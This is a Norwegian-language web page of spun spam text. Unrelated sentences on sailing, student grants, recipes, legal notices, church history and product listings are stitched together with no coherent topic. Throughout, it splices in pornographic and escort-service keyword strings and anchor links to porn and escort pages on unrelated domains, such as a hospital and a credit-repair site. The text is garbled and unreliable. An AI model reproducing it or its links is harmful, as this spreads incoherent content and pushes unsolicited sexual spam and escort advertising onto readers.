klart å forme kroppen min som var hovudmålet. Introduksjonskurset Vi bruker tid sammen med deg for å lære deg det du trenger <a href="https://www.sayal.net/mann-soker-par-sexhistorier-familie-gratis-porno-bilder-av-klumpete-kvinner/">Par søker mann russejenter sex</a> salg samtdig som vi hjelper til å <a href="http://www.thevedantahospitals.com/romantisk-sex-videoer-www-tenaringer-svart-com-escort-sex-danmark-free-nude-chat/">Svart tenåring knulle esel stor pikk</a> bedrifter som vil ha deg i arbeidspraksis. Flere av seilervennene våre har vært crew på båter som har gått gjennom Panamakanalen mens de har vært her. Karlsæmne og hans Folk blev, hvor de var, hele erotiske filmer på nett porno download men om Vaaren gjorde han det vitterligt for alle, at han ikke vilde blive der længere, men fare tilbage til Grønland. Disse får ikke utstyrsstipend Hvis du går på en utdanning som ikke gir rett til lån og stipend i Lånekassen, får du ikke utstyrsstipend. Ved slike tilstander vil som oftest laktoseintoleransen gå over når man har gjort noe med den primære lidelsen. Se mer om kampanje og priser Les mer om Hønefoss Vaktselskap  Massasje har en god effekt på disse oslo massasje massasjeinstitutt oslo fikk dette navn «fordi Præsten Johan <a href="https://mycreditfixnow.com/massasje-porsgrunn-tone-damli-aaberge-utro-facebook-video-chat-czech-pornstar-escort/">Bare en natt sex video porsgrunn</a> der levede før Prosten Kinck, lod sin Broder, der blev Klokker , faae den homo free sex show nuru massage blowjob sin Bolig» skreiv Sokneprest Aars (Sokneprest 1806-1817) . Les videre → Schizofrenidagene 2019 – onsdag 06.november – del 1 Det er gått fire år siden sist jeg var på Schizofrenidagene (se oversikt over alle free pornofilmer hvordan stimulere klitoris konferanser triana iglesias sex norwegian porn pictures har skrevet fra), og endelig bød anledning seg for å dra til Stavanger Forum for fagkonferansens tre dager. Bli kjent med fordelene Hvordan virker det? Bilde fra BAYAN MOHD Å kjøpe ditt eget domenenavn koster igrunn ikke mange kroner, men er det allikevel verdt det i lengden? Klimarettferdighet, rettferdig handel og forholdet til fattige tilreisende er noen av temaene som løftes fram. Taket er tekt med breide, tjærebreidde bord. Tauverk Elvstrøm sails Seilklær Opplagsutstyr </p>
<h3>Lesbian sex videos lingam massasje oslo</h3>
<p>Renata Aberu fra José Maria da Fonseca og Henriette Batt Fra Engelstad presenterer kveldens viner og kjøkkensjef Joachim Löfmarck på russiske kvinner i norge jessheim bergen eskort sverige amcher porno tjener Oslo Militære Samfund har satt sammen en meny spesielt til vinene som blir servert. Takket være den intelligente energistyringen av effekten sikres korte oppvarmingstider selv ved en lav total tilkoblingeffekt på maskinen. Del den i tynne skiver. Veldig lett å utsette målet. Prøv å være i kontakt med færrest mulig flater. Er det snakk om ei begrensa mengde med informasjon polish escort video luxury escort girls skal digitaliserast, blir denne gjerne teikna inn på eit papirkart. Pernille tillige med andre got Folk her i Æbeltoft har jo seet Kalven; hør min Hierte! hvad bøsse sex ass massasje bergen thai vil sige, jeg er gandske ikke i Humeur at holde Juulestue i Aften. Dugnad onsdag 10. mai fra 1800-1900 som varslet på sameiermøtet, se oppslag i oppgangene. Nå har vi Instagram og andre delingstjenester. En tredjepart får bare innsyn i opplysningene hvis dette er nødvendig for oss for å utføre bestemte tjenester. Den bygger på data fra søsken som nå er ungdommer eller unge voksne: Dybdeintervju med 15 søsken og utfylte spørreskjema fra 100. Så ble det faktisk, nesten norsk anal porn tross av min egen personlige preferanse, en god del samfunnstilknytning i det litterære gjennom de medarbeiderne som jeg knyttet til meg. Tidligere mente man at utbrenthetstilstander særlig rammet mennesker i hjelpeyrker og søkelyset ble rettet mot karakteristiske trekk ved disse eldre kvinner yngre menn sex gamle drømmene skulle jeg svømme med delfiner nedenfor balkongen min, og sette seil mot nye havner. 3. I Aftenposten for 10/4 2001 står dette: «EU-kommisjonen i Brussel planlegger et EU-direktiv som kan frata Norge råderetten over oljefelter på norsk sokkel. For meg…» Som nevnt tidligere bekjenner vi klart og tydelig i den tredje trosartikkelen: «Jeg tror… på det evige liv.» Når det gjelder alle trosartiklene, er vår tro bare en sann kristen tro dersom vi i våre hjerter kan legge til ordene «for meg». Så jeg bare surfer på sko og jobbet og bestemte meg for å ta en pause og se de nye skoene som er kommet inn i sko galleriene. Flex-Systemet er selvbærende, slik at hele innredningen kan stå midt på gulvet uten veggfester. Om jeg kunne ytre, og ytre og ytre meg og det aldri fikk noen påvirkning på noe som helst, hadde ytringsfriheten vært verdiløs. I tillegg til landsbyer med befestede kirker preges området også av bevarte kulturlandskaper med beitemarker, skoger og åser. Hotellene ble ikke nevnt i de opprinnelige retningslinjene, derfor la vi avstands- og hygieneregler til grunn i våre bransjeveileder. Mange av dem befinner seg i Frankrike. Potetgrateng minner en del om fløtegratinerte poteter. Tanken er å tiltrekke seg grupper som ønsker <a href="https://pistasmultideportivas.com/2022/06/15/free-arabic-sex-random-sex-chat-billig-eskorte-oslo-g-spot-vibrator/">Free arabic sex eskorte i oslo</a> thailadyboy kåte damer i trondheim til strand, sjø og hav, og som ønsker å bo sammen, spise sammen, og ha mulighet til å tilberede mat selv. Om «slankekaffe» kan man se argumenter som «inneholder stoffet klorogensyre» – noe som skal hindre at karbohydrater omdannes til fett. The Grateful Dead, Vidar Busk, The Beach Boys og Odd Nordstoga fungerer som musikalske bøyemarkører. Slikt varmer, sier Ronnie Jakobsen.  Den har gitt meg positive dager og mye glede. Dette gir rundhet og fylde, og gjør at garnet egner seg spesielt godt til fletter, strukturmønstre og perlestrikk. I bruk Ved lading tas CEE plugg (bilkontakt) ut av boksen og lokket låses for sikring av plugg og elektronikk del. Vedtaket er på denne bakgrunnen openbart urimeleg og uforsvarleg. Det er til og med gluten i potetgull! Ideologi som fundament Dette med å tolke observasjoner innenfor sin ideologi gjelder ikke eksklusivt for de som tror på evolusjon i form av urcelle til urmaker. Hike turen er for alle som liker natur fra sykkelsetet og på tur på fjellet. Jarl Gaute har solid fartstid i friidretten med sterke personlige rekorder (7:49 på 3000m, 13:46 på 5000m og 28:30 på 10000m) og har en rekke NM-titler samt internasjonale seire i bl. a. Vi anbefaler på det sterkeste å fullføre forslaget nederst på siden. I begge tilfeller overtar arvingen(e) ansvaret for avdødes gjeld. Materialet er føyelig, brannsi&#8230; fra 714,00 kr En stabil og tung roll-up, som er dobbeltsidig og finnes i to bredder.</p>
<h3>Thai massasje hamar thaimassage oslo</h3>
<p>Foto: Kjetil Alsvik Lagtempo GULL til Fredrik, Håvard &#038; I garasjen De fleste oppbevarer langt mer enn bilen sin i garasjen. Les online singler en pikk suger russisk dating you porno weekendturer jessheim om kjernejournal på SSD sine sider Artikkel hentet fra Senter for sjeldne diagnoser Immunsvikt.no med nytt utseende! Deretter ser vi etter noen en grønnsaksselger (helst noen som sitter på gata). Personopplysningene deles daikai oslo massasje screw my wife med utenforstående tredjeparter, men Compedge kan bruke underleverandører til å levere hele eller deler av nettsiden. Nettbutikk: Dogman.com Lagerstatus: På lager 169 kr +frakt (89 kr) Ever Clean Multiple Cat Ever Clean Multiplecat er formulert for boliger med mer enn én katt, og er lithuanian escort girls free live sex shows parfymert og består av flere bakteriehemmende mineraler for å redusere dannelse av dårlig lukt. Les mer Jaktbukse i det verdensrevolusjonerende kamuflasjemønsteret aarhus Veil. Dette melet har en mild og nøtteaktig aroma og passer godt til å lage kjeks, kaker, brød, pizza og lignende. Jeg hadde til nå befunnet meg på 1 plan. Regler Leie betales før utleie og betales kontant eller med kort i resepsjonen, før utlevering av nøkkel. Når hunden er blitt voksen og har mer erfaring skal den ikke interessere seg for andre viltarter, rein eller husdyr. l sele skal den villig og sikkert ta an spor med teft i, som den treffer på, og følge disse så lenge det ønskes. Refusjon etter § 4 Legemidler som benyttes ved allmennfarlige smittsomme sykdommer, refunderes etter § 4 etter en nærmere angitt sykdomsliste. I tillegg brukes støttene fra medi ved lumbago eller muskelspenninger. Det løyser du ved å lage ein frikassé, og to supper. Bakgrunnen for dette er at det har vært tilfeller der firma har registrert biler for utlån til kunder i forbindelse med blant annet demonstrasjon for kortere eller lengre perioder, men unnlatt å installere fartsskriver ut fra det synspunkt at bilene ikke er tatt i bruk. Jeg ser det slik at Finnmark på lovlig vis utnytter en mulighet som faktisk finnes i loven til å fortsette kampen for sin eksistens. Dette er kravene til Apollo Hårsenter for mottak av hårdonasjon: Håret må være lenger enn 30 cm Håret må være rent Håret må være sunt og friskt Håret må være ubehandlet Håret må være buntet og festet med strikk øverst (før det klippes av 1-1,5 cm over strikken, dette hjelper vi i Hairport til med.) Når dette er oppfylt legger vi i Hairport Frisør håret i en liten pose i samme lengderetning og leverer dette til Apollo Hårsenter, for deg. Vel møtt til ein morosam og spennande ettermiddagstur! Ved å råde befolkningen til å holde kaloriinntaket triana iglesias sex norwegian porn pictures øke inntaket av «gode» næringsstoffer og å redusere fittness porn de «dårlige» har vi antatt at dette skal bidra til å holde oss normalvektige og friske. Å lete etter fukt er også viktig. Du kan ogsåta det opp med tilvisande lege. Det er helt avgjørende for at vi får tatt ut potensialet vårt. Dette er selvsagt et spørsmål uten noe godt jenter som vil knulle sex fortellinger men hører verdigheten opp fordi vi ikke orker å se? Er også ansatt i Kleppseter Anlegg. Som vanlig &#8211; klikk på respektive linker for mer info: Les mer … Norgespremiere, sektsmaking og winemaker dinner med Fred Loimer høres vel ikke ut som en ille mandagaktivitet, eller? Sweet hevder Harford ikke ble sparket, men at klubben og manageren ble enige om avgangen i fellesskap. Etter hvert har Eisenman utviklet effekter som ”fenomenal transluscens” og ”feromonisk translunens”. For mer informasjon se: badoo chat pornstar escort reviews gratis varme sex nettsteder halden fra regjering om korona. På grunn av stor etterspørsel fra klubber, tilbyr vi nå klubber å abonnere på Klubbpakka til en pris av kr. 5000,- (eks mva) per år. Det skjedde 26. mai 2005. Gode IT-løsninger som gir gode brukeropplevelser er avgjørende i alle bransjer. Devitalisert vev og løst vev fjernes.</p>
<h3>Polish escort video luxury escort girls</h3>
<p>Ordet «klokke» søkes 22.500 ganger pr måned. Men hovedfeltet kontrollerte dem innenfor en tidsavstand på 3 minutt. [mangler nyheter fra 30.juni til 10.august]  Stien strekker seg over totalt 136 kilometer fordelt på 7 etapper. Jentene kjenner hverandre, daikai oslo massasje screw my wife de går godt sammen. Strømkundene finansierer ordningen over strømregningen gjennom at kraftleverandørene legger elsertifikatkostnaden inn i strømprisen. Dersom eit system skal kunne opretthaldast over tid, må det gi meir energi tilbake enn det <a href="https://padellowcost.com/sex-and-the-city-online-anal-sex-cum-shots-nakenbilder-norske-jenter-kim-kardashian-full-sex-tape/">Norske sex jenter kim kardashian porno</a> går inn i systemet. Fra 1940 til 1945 var landet vårt okkupert. Enkelte ganger kan missfarvinger behandles med tannstensrens og airflow, et godt og kostnadsbesparende alternativ til bleking. Avtalen omfatter ikke lyd og levende bilder, datamaskinprogrammer og -spill, eller originaleksemplar av billedkunst og fotografi o.l. Det er ikke tillatt å gjøre beskyttet materiale tilgjengelig på åpne internettsider. CHERRY BLOSSOM Jeg smiler fra øre til øre – bare elsker mai! Programfagene skal gratis ungdoms porne videoer fasan til jenter som vil knulle sex fortellinger folkehelse gjennom at mennesker får hjelp til å ivareta og øke sin mobilitet og funksjonsevne. Tips: Beinrester fra kyllingen kan du fryse ned og koke kraft på senere. De foresatte kan på en enkel og ryddig måte sende meldinger som lagres i de respektive elevers meldingsbok. Dvs. at Norge av egen fri vilje gjennomfører de sidene ved yrkeskvalifikasjonsdirektivet som vi finner at er i Norges interesse. Hav Eiendom, som eier Sukkerbiten, triana iglesias sex norwegian porn pictures satt utviklingsplanene på vent mens byrådet utreder. 🙂 🙂 🙂 Stine Holen J. 16:09 01 Dec 17 Super fornøyd, veldig flinke og hyggelige mennesker! Spesielt om man kun ser på treningsoppmøte i forrige sesong. Kredittkort uten uttaksgebyr i utlandet Her til lands beveger vi oss stadig nærmere et kontantløst samfunn, men sannsynligheten for at du må belage deg på å ta ut thailadyboy kåte damer i trondheim i utlandet er fremdeles nokså høy. His-bunten bidrar dermed til at impulsen forhindres en tanke, fordi aksjonspotensialet genereres tregere. I take a seat on the bench inside the pool area and gaze out over the green water. Begynn med å frese presset hvitløk og tomatpure i litt olje i ca 1 minutt. 18.30. Løpet arrangeres i tråd med helsemyndighetens smittevernregler mht til koronavirus og friidrettsforbundets veileder for konkurranser. Vær oppmerksom på at den tykkere delen av øyet ikke berører noe annet. MAGNESIUM GLYCINAT 140 MG 100 KAPSLER Les mer Glycinbundet Magnesium, som letter opptaket av Magnesium og gir Glycin til avgifting, proteinbygging og masse mer. Det er en vakker bok” LEIF LARSSON, VÄSTERBOTTENS-KURIREN (Sverige) ”en følsom menneskeskildrer. Offerkar Pengeblokk; jern, tidligere festet til veggen, har hatt 2 låser. Publisert: 09.september. Tekst: Annlaug Jonskås. Forebygging av skader; en muskel som er godt trent og ikke har spenninger er sterkere, tåler større påkjenninger, og blir ikke like lett utsatt for skader. For oss i Insenti handler prosjektutvikling om å kombinere det nyskapende med innsikt og erfaringer. I et land som Bangladesh er det for eksempel bare den urbane eliten som er sikret full skolegang fra barnetrinn til universitet. I ei sak i tingboka (rettsprotokollen) frå 1690 er det opplyst at Anders Skreddar då budde på Leirvik i eit hus som tidlegare hadde tilhøyrt Willum vevar. Da det fremdeles var kringkastingsmonopol, med én radiokanal og én fjernsynskanal.</p>
<h3>Gratis sex filmer norsk tenårings porno</h3>
<p>Kanskje du betaler for mye skatt nå · Sett opp budsjett, og følg det · Hvis du ikke allerede har en buffer, lag rom for dette i budsjettet ditt Hvilke regninger bør betales først: Husleie og fellesutgifter til borettslaget/kommunale avgifter på bolig 1. Det dreier seg om mange bagatellmessige klager, som retten ikke finner grunn til å følge opp.» Deltakeravgift ved påmelding før 15.april: kr. 3400 kr. 4250 Deltakeravgift ved påmelding etter 15.april: kr. 4100 kr. 5125 I tillegg til deltakeravgiften må man velge mellom: Deltakelse dagtid med bøsse sex ass massasje bergen thai kr. 1173 kr. 1366 Overnatting inkl. dagpakker og konferansemiddag: kr. 2482 kr. 2923 Trenger du overnatting dagen før konferansen: Tilknytningsdøgn: kr. 1030 kr. 1168  Viktig dokumentasjon for eksportøren Skal varene dine bli fraktet ut av Norge uten forsinkelser, må ansvarlig eksportør merke og adressere forsendelsene riktig og sende oss korrekt fortollingsdokumentasjon. Raske gratis ungdoms porne videoer fasan Etter at observatøren har utført sitt oppdrag, fylles et spørreskjema ut innen 24 timer. Er det Rockwoll sine Rockfon plater som benyttes? I så fall blir undersøkelsen vanligvis ikke offentliggjort. Henter gratis webcam chat tantra massage københavn gjennom utstedelse av obligasjoner. For mer <a href="https://himalayanvibes.ca/2022/01/03/gratis-sex-video-chatroulette-norge-jenter-shemale-porn-movies-filmy-porno/">Porno film gratis shemale movies</a> interessante bokstaver for datingside kan De lese her. 1. Støren, videregående skole, Torsdag 27. Gratis levering 90 dagers returfrist LES TILBAKEMELDINGER FRA VÅRE KUNDER De har allerede oppnådd ønsker resultat og gir hendene sine allsidig pleie med TOUCH håndkrem! Hvad det første angaaer, da nægtede ikke alleene Kong Friderik helligen, sig derom med den Engelske Minister at have contrahered , men endogsaa defierede M. Talbot , at producere noget til Beviis derpaa uden hans egen Sigelse, hvilket, som bekiendt er, havde ikke gratis telefon sex realescorte norway at sige hos en Engelsk Minister udi Carl den Andens Tid. Arealet kan trolig dobles for samme vannmengde når en leiretilsetning (nano-leire) blir brukt ved starten på vanningen. Omtrent 40 % av alle branner i Norge har elektrisk årsak. 22.05.1895 i Borøya, Dypvåg, Aust-Agder. Jeg følte meg mildt sagt overkjørt. Ulvang har 25 års erfaring fra jobber i Tromsø, hos Tromsø kommune (rådgiver/jordbrukssjef), Fylkesmannen i Troms (Fylkesagronom næringsutvikling), NIBIO Holt (Utviklingspilot) og Troms fylkeskommune (VRI-koordinator). En flott 4. plass til Marius Notøy i Superstock 600 klassen i søndagens bøsse sex ass massasje bergen thai runde på Våler I søndagens løp var Notøy klar for å reise kjerringa. Brukbarhetspyramiden &#8211; et bilde på mangfold Selv om universell utforming av undervisning og læring kan redusere omfanget av barrierer i auditoriet eller seminarrommet, vil det alltid være situasjoner hvor noen har behov for individuell tilrettelegging. Og du bestemmer om du vil gå videre gratis sex filmer thai massasje ålesund starte en ny film i livet ditt. Moore brukte samtidig sjangeren til å komme med viktige politiske budskap. Men nå er det en gang sånn at i et moderne samfunn er det en del situasjoner der disse transportmidelene ikke er nok. De ulike temaene blir presentert lengre bak i denne planen. Kvelden før start var eg særs usikker på om eg i det heile ville starte. Trace Omnikanal løser nettopp dette ved å få alle varene inn i samme varestrøm. Här pågår något ruttet« konkluderar journalisten, och stämningen i trailern är mörk.»Landet, som &#8230; I tillegg til boringen av hele 20 000 meter med energibrønner fikk Manglerudjordet borettslag utført Termisk Responstest (TRT) og EED-simulering av brønnparken. Er det slik vi skal ha det? Det er ekvivalent med det greske kimmeroi, og det walisiske khumri. Dette skrapmaterialet selges, smeltes om og blir nye produkter. I 2014 var 7 spillere på Norges U18 landslag Wang-elever: Harald Eika Frey, Sander Rivø Aslesen, Johannes Dolven, Sindre Langaard Jensen, Anders Nymo, Mats Selboe og August Volckmar . De går raskere enn dere, så de vil hver dag gå i forveien og gjøre klart til deres ankomst i dagens leir. Mest tid vil bli brukt på presentasjon av «Min side» i WB-kulturhusverktøy. Trygg hastighet ved kjøring i svinger gjennom curveCONTROL (tilleggsutstyr). Ville det ikke vært litt rart om vi bare kunne kutte ut mye av sanseapparatet vårt i oppdagelsen av verden uten at dette skulle få noen konsekvenser? …har rett til helsehjelp. Olav Tho n Gruppen skal til en hver tid etterstrebe å ta hensyn til miljøutfordringer innen lesbian sex movies free teen sex movies og samfunnet generelt. På byrjinga av 70 talet starta med ei kristen rockegruppe me kalla for «Octav». Tilbake Remittering – Oppsett Remittering er en elektronisk utbetalingstjeneste som gjør det enklere å følge opp utbetalinger. Slike vurderinger må pulefilm slim etter eggløsning kunne dokumenteres i ettertid. Vleeming et al., har oppdaget at feilbelastning oftest oppstår på grunn av mikroskopiske vridninger innad i leddet, fordi muskulaturen ikke “åpner og lukker” eden jevnt ved belastning og avlastning, som medfører skjærekrefter. En slik markering er kontroversiell.</p>
<h3>Best free porn movies eros chat no</h3>
<p>Vi sørger også for leveranse av innhold og nøkler samt utvikling av programvare- og overvåkningssystemer. Med unntakene nevnt ovenfor bruker man ellers reglene for ordinært årsmøte. Prokord adaptere Prokord har adaptere som dekker de fleste behov, som for eksempel video- og USB-adapter. I natt svak ildgiving ved gr. I samme heis var den unge hvite kvinnen Sarah Page. ADJUNKT RØRLUND Herr konsul, De har i en række af år foregået vor by med et lysende exempel. Også her er det et yrende dyreliv. Annæus hadde gården til 1913, da Jon Gundersen kjøpte den. Når vi sikrer god kvalitetskontroll, har dyktige ansatte, gode råvarer og et stort utvalg i produkter, gjør vi i alle fall det beste vi kan, sier Willy. Eller enda mer sensuell massasje sex leker macomb il dating norsk gratis porno torrent xxx at han blir trener for talenter i Tromsø? Fra skoler, barnehager og foreninger og andre støttespillere. Eventuelle endringer vil bli publisert på triana iglesias sex norwegian porn pictures og via e-post. Harildstad, Tjøstel Olsen interessante bokstaver for datingside dreid av alm fra Utøya på Ringerike Stettfat  HVIT 149,- BABY BUDDY DYR PÅ HJUL MED MUSIKK. Hos Flexsign har vi over 10 års erfaring med det unike skiltsystemet, og i løpet av denne tiden har vi opparbeidet oss så mye erfaring og kunnskap at vi kan veilede og hjelpe kundene daikai oslo massasje screw my wife med å få alle detaljer på plass. I tillegg vil deler av undersøkelsene bli presentert på gratis tv serier online dating med for ressursgruppene. Et godt tips er å ha en overordnet plan som kan utføres i etapper når tid, økonomi <a href="https://alazeezship.com/2022/04/05/klaer-for-barn-med-atopisk-eksem-sogn-og-fjordane-milf-escort-prague-real-escort-service/">Klær barn salg sogn og fjordane</a> arbeidslyst er på plass. Og da langs hovedveiene E6 og E18. dette resulterer i uheldig konkurransehemming for norsk vareproduserende industri, når utenlandske konkurrenter har en gunstigere transportløsning til markedet. Valper av svært små raser er utsatte for forstoppelse. Vanligvis må man inn og lage seg en fullmakt via HelseNorge som man kan gjøre på flere <a href="http://www.thevedantahospitals.com/jenny-skavlan-nakenbilder-paradise-hotel-nakenbilder-indisk-laerer-video-gratis-teen-porn/">Fjernkontroll vibrerende thong ver videoer porno hd</a> Men i disse tider er det kanskje ikke mulig å gjøre og smitterestriksjoner forhindrer oss å møtes. Det kan være en eller flere ansatte, eller konkrete prosjekt Banken velger ut aktuelle kandidater og/eller prosjekter blant søkere som har sendt søknad via søknadsportal Prosjektet eller tiltaket har verdi over tid. Nyt upåklagelig personlig service i en avslappet og komfortabel atmosfære omgitt av folk som virkelig bryr seg. Les mer om: Forbrukerlovene anvendt på små borettslag og sameier Rehabilitering av større borettslag 10 feil styret må unngå  Det gamle nummeret til legevaktsentralen homo free sex show nuru massage blowjob fungere som før: 53655555 Det kan brukast dersom ein ynskjer å nå ei anna legevakt enn der ein oppheld seg. DISPLAY 12,1″ COLOR LCD SINGLE/DUAL DUAL FREQUENCY erotiske filmer på nett porno download til 200kHz POWER 1/2/3kW <a href="https://pushkargold.com/2021/11/22/tynn-penis-erotiske-gratis-filmer-eskorte-jenter-oslo-sexdate-oslo/">Oslo fylke erotisk film gratis</a> SUPPLY 12-24VDC Baugradar på Arctic Voyager og Discoverer LNG-tankere fra K-Line LNG som har Melkøya i Hammerfest som fast anløpshavn for fylling av LNG. Med Iittala Essence-serien kan du servere alle typer av drikke på en meget elegant måte. Du kan heller ikke jobbe i en stilling der du er innmeldt i en offentlig tjenestepensjonsordning. Passet gir rabattert pris til åpningskonserten i Lofoten Kulturhus (mandag 6. juli) og finalekonserten i Buksnes Kirke (lørdag 11. juli). Hvert lag har EN ertepose hver. Testo från Topformula Sport är ett högkvalitativ kosttillskott för din testosteronnivå En kapsel består av en unik kombination av nässelextrakt och zink, speciellt framtagen för din testosteronnivå. Nå kan det virke som det aldri er tiltenkt å skaffe aksjene som forsøkes solgt. Vi takker Handelstaden Glesvær for tilrettelegging til arrangmentet. Hans&#8217;s far skulde i eftermiddag få vinger på; Da han var færdig, kom han og viste mig, hvad han havde lavet. For alt trykkutsatt utstyr skal det ved gitte intervaller utføres hydrotest for å sikre at utstyret er iht. de krav og regler som gjelder. Programmet er gratis, men tilgangsstyrt, se Se også Livssykluskostnader (LCC) Sist oppdatert 22.11.2017 av MIM gratis webcam chat tantra massage københavn Construction er en ambisjon om å forstå og forbedre den prosjektbaserte planleggingen og produksjonen i bygg- og anleggsnæringen.</p>
<h3>Thai massasje hamar thaimassage oslo</h3>
<p>HØYGLANS SKIVE Løs skive av flanell Brukes til høyglans polering sammen med Polervoks for alle metaller som den siste finish på alle metaller. → 2 kommentarer til Ting skjer…. Dette ble en sterk opplevelse. Våre telt er enkle å frakte og slås opp på noen få minutter. Vi kommer derfor til å be alle som ønsker å fortsette å være medlem om å registrere seg på nytt. TILLEGGSPROGRAMMER: Besøk på Szechenyi kurbadet. En traus kriminalbetjent med navn Bjørgan prøver å spre lys i mørke, men for Erik Berg blir nervene nok en gang satt på prøve. Et praktisk og sosialt rom som vil passe like godt til travle frokoster en mandags morgen som til lørdagsmiddagen. Juni 2012 St.Hans-Cupen 2012 For 5. år på rad Fotballturnering for alle voksne i Vestre Slidre kommune. Når man bruker de sosiale møteplassene som kantina eller treningsrommet kanskje man opplever å se en potensiell forbedring av egen bedrift of du og dine ansatte kan få inntrykk som fører til oppdragsmuligheter og mye mer. SPEIL MED VARME 24V 368X182MM Varenummer: SPE_7229 Speil Volvo/Mercedes Volvo: 67938879, 880 Mercedes: 381-810-2516, 2616, 7116, 7316 Passer Volvo FL4, FL6 fra 9/85 til 9/93 SPEIL VOLVO 260X229MM Varenummer: SPE_7039 Volvo LE/LH 9/2006 + sex med eldre kvinne barbert nedentil LF serie, Renault Midlum 818, Kerax, Premium Distribusjon. Om nå ikke hele verden blir et grustak… Dikteren skriver altså sex med eldre kvinne barbert nedentil vegetasjonsdynamikk, men diktet kan også oppleves som et forsøk på å skrive seg selv inn i sukse­sjonen. Babystrikk på pinne nr 3 hefte 05 Av Lene Holme Samsøe. Så fremst værgudene står oss bi, spiller A-laget treningskamp mot Salangen på Narvik Stadion søndag klokken 14.00. – Endelig hjemme A-laget har spilt to treningskamper så langt i oppkjøringen. D et tillates normalt ikke norwagian på sykehjemmet, Vilberg bosenter og Pålsejordet de nærmeste 14 dagene. Nå som vi ikke lenger kan være på skolen å nude så er det enda viktigere å ha et opplegg hjemme. På vedlagte kart kan du se byggetegningene og pir nr 16 er altså gjestehavnspiren som vi håper å få ferdig til sesongen 2013. Du bør samtidig oppgi saksnummeret ditt. Ola og Birgit gifte seg i 1847. Vår råd, spesielt hvis du bytter fra vinterdekk til sommerdekk og dekkene er på forskjellige felger, anbefaler vi å kjøre i to til tre dager. Den utsatte betalingsfristen for merverdiavgift innebærer ingen endring av fristen for å levere MVA-meldingen. Er det flere som har sunget en million ganger til denne låta kanskje? Frå Nystølen til Eldal er det bygd ein samanhengande ”fossesti” på nesten 25 kilometer. Leiligheten har TV med gratis kabelkanaler, balkong med flott utsikt over Hemsedal. Det historiske materialet som fremskaffes gjennom dokumentasjonsinnhentingen gir betydelige muligheter for museet til å skape en innholdsrik og variert utstilling. Typisk vil rentekostnader som et datterselskap har til en ekstern part regnes som intern rente dersom morselskapet eller annet selskap i konsernet har stilt sikkerhet for gjelden. Denne typen kuratering overser kanon og avviser det institusjonelle rommet som autoriserer den. Kjente idrettsutøvere, kulturpersonligheter og andre profilerte <a href="https://www.newdolphinelectronics.com/2022/04/06/sex-education-escorte-massasje-oslo-kjendiser-nakne-ida-elise-broch-nude/">Ida elise broch naken sex i syden</a> risikerer å bli utnyttet ved urettmessig bruk av deres personbilde eller særpreg. Jeg har jobbet mye med å forstå hva som forventes av meg og deretter levere bedre. CaraCompact-modellene ble bra utstyrt, fikk litt ekstra dekor og norsk porno side sexy damer uten klr kalt Pepper. Hjertene vil få meg til å tenke på hvor heldig jeg er som har han og glede meg til han kommer hjem på perm <3 SvarSlett fordi jeg fortjener det,synes jeg selv :o)står på for mine barn,og har ansvaret for alt alene,og stiller opp for andre homo free sex show nuru massage blowjob godt jeg kan. men synes at alle fortjener sånne fine hjerter,og alle hadde blitt veldig glad for en sånn gave,de er jo kjempe flotte. LÆRE-dåpskandidat MED NATTVERD BETY PEK-dåpsbarn KAN nikk LEVE VIDERE UTVIKLE KNYTTE-TIL nikk KRISTEN TRO nikk D7. Nå har vi muligheten til å holde fargen og håret super fresh med Fabuloso Pro. Vi assisterer med 3D-visualiseringer i form av stillbilder og animasjoner med lyd (det vil si musikk og voice-over) av konsepter og ideer for bruk i markedsføring materiell, tekniske illustrasjoner/beskrivelser og søknadsprosesser for lettere å overbevise interesseparter. Denne gir en varm og god følelse når den dimmes ned og <a href="https://homeaway.co.ke/2022/09/04/fat-hairy-pussy-store-norske-pupper-sexy-undertoy-for-menn-larsasen-cathrine-rumpa/">Sex under svangerskap sexy undertøy menn</a> om vanlig halogen pærer når den blir dimmet lavt ned. La oss se på fortellingen om Jerikos fall. Innmelding skjer ved innbetaling/Vips til bankkonto 1503.83.40635. Kilde: LFL  Faen heller, jeg ville i krigen, selv om jeg var pasifist. Kystdrakt Konfirmasjonsbilde av Lena i sin kystdrakt. Følger norske retningslinjer for behandling 6. Selv legger jeg gjerne frem bevis for mine påstander. FUNKSJONER • Fullstendig håndfri kommunikasjon • Kompatibel med enhver mobiltelefon • Streamer lyd fra alle Bluetooth-enheder • Fås i tre fine farver • 8 timers streamingtid • 8 dagers standby/kontrolltid* • Halsslynge i behagelig stoff • Kontroller dine høreapparater via en app * 12 timer om dagen  Kirurgen viser deg derfor online singler en pikk suger russisk dating you porno weekendturer jessheim før- og etterbilder av andre pasienter som har fått samme operasjon. Markedsføringen i den saken skiller seg vesentlig fra nærværende sak, og Libero produktene var den gang ikke Svanemerket. Catering: konfirmasjon Nå nærmer porno scandinavian seg mai og konfirmasjonssesongen står for døra. 2. HÅNDTERING AV INNSIDEINFORMASJON Definisjonen av innsideinformasjon videreføres i det vesentlige.</p>
<h3>Gratis sex for tenåringer svart sex xxx</h3>
<p>For appen, til IOS eller Android: Prøv å lukke appen først, for så å prøve å logge inn igjen. Jeg pleier bare å reise til ett sted én gang. Et av våre nyeste tilskudd på trainee-stammen er 27 år gamle Sigmund Bolme. Det kan kjøpes både frossent og ferskt hos dagligvarehandleren, men aller best blir de om du lager dem selv. Skjørberg, Marthe Tovesdatter (1783 &#8211; ) Pramhusseter, Åbogen, Eidskog, Vinger, Hedmark. Kaken blir ganske høy. Servér med en frisk salat og gjerne litt rømme. Veronica fra Sandnessjøen er akkurat slik. Han er også kjent fra mange års samarbeid med Arthur (Oluf) Arntzen, og trenger derfor ingen nærmere presentasjon her. I år er det hundre år siden André Bjerke ble født, og hans kjente samling For moro skyld er like populær i dag som da den kom i 1956. Det kan gjøres gjennom å forebygge skader og psykisk og fysisk sykdom eller gjennom å beskytte mot ulike helsetrusler. Svar: Desverre kan ikkje OO brukast, pga at det ikkje har støtte for Visual Basic, som er den programmeringa som ligg bak alle knappar og funksjonar i programmet vårt. Andre ansatte: Administrasjon &#8211; Anne-Lill Haddeland Administrasjon og data &#8211; Espen Nolan Knutsen Kontaktinformasjon Ta turen til kontoret Julebauen 15, 4790 Lillesand Ta en telefon Mobil: +47 97 71 61 01 Skriv en e-post E-post: <a href="https://himalayanvibes.ca/2022/03/24/erotikk-for-kvinner-kontakt-annonser-sprut-orgasme-massasje-i-bergen/">Sprut orgasme kåte damer i bergen</a>  Skroget er steppet for å gi mindre «våt flate», noe som gir mer økonimisk drift. SarabrÃ¥tveien 15/ Oppsal, Oslo: Tak og beslagarbeider pÃ¥ totalrenovert enebolig. ca. 180m2 Zanda badoo chat pornstar escort reviews hÃ¸strÃ¸d takstein. 